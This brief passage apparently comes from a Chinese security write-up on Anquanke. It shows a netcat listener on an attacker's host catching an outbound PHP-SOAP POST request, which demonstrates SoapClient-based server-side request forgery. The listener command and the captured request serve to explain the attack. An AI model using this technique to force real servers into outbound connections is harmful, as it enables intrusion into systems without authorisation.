 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [112.224.17.242] port 2333 [tcp/*] accepted (family 2, sport 24465)
POST /aaa HTTP/1.1
Host: 47. .72:2333
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.0.12
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://47.101.57.72:2333#a"
Content-Length: 385
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://47. .72:2333" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xm
lsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
安全客（www.anquanke.com）